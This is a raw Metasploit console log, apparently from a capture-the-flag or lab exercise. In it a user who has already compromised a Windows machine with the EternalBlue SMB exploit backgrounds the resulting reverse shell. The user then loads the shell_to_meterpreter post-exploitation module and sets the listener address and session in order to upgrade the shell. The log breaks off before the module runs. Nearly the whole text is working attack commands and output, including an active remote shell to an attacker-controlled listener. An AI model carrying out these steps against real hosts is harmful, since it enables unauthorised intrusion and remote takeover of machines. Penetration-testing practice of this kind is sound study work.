 C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > use post/multi/manage/shell_to_meterpreter
[-] Unknown command: u�use.
msf6 exploit(windows/smb/ms17_010_eternalblue) > search post/multi/manage/shell_to_meterpreter
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
0  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter
msf6 exploit(windows/smb/ms17_010_eternalblue) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > set lhost 10.9.210.196
lhost => 10.9.210.196
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i
Active sessions
===============
Id  Name  Type               Information  Connection
--  ----  ----               -----------  ----------
1         shell x64/windows               10.9.210.196:4444 -> 10.10.9.96:49224 (10.10.9.96)
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1